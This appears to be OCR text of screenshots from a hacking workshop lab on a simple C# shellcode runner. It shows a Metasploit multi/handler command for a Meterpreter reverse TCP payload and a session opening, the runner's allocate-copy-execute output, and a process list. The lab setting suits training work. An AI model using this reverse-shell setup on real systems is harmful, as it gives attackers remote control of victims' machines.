 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# service postgresql start
root@kali:~# msfconsole -qx "use exploit/multi/handler; set payload windows/
nSession false; exploit -j"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.1.1.15
lport => 8080
EXITFUNC => thread
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.1.15:8080
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 10.1.1.11
[*] Meterpreter session 1 opened (10.1.1.15:8080 -> 10.1.1.11:58461 ) at 202
Recycle Bin
Manage Lab2_ Simple shellco...
File Home Share View Application Tools
« Labs › Lab2_ ... Search Lab2_ Simple shellcode runner
Name Date modified Type
program1.cs 04/11/2021 23:44 C# Sourc
program1 04/11/2021 23:44 Applicati
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
C:\Users\John Doe\Desktop\Weaponized\AH2021Workshop-master\Labs\Lab2_ Simple shellcode runner\program1.exe
[+] Allocate memory in the current process
[+] Copying shellcode into allocated memory space
[+] Creating thread and running...catch your shell
Process Hacker [DESKTOP-MHB0T9F\John Doe]+ (...
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl
Processes Services Network Disk
Name PID CPU I/O total ...
System Idle Process 0 88.43
Registry 72
csrss.exe 448
wininit.exe 516
csrss.exe 524 0.48 1.36 kB/s
winlogon.exe 616
explorer.exe 3808 2.00
SecurityHealthSystray.exe 6172
VBoxTray.exe 6268 0.02 132 B/s
OneDrive.exe 6348
notepad++.exe 6760
ProcessHacker.exe 5240 1.49
cmd.exe 4020
program1.exe 5736 0.04 240 B/s
conhost.exe 5312 0.27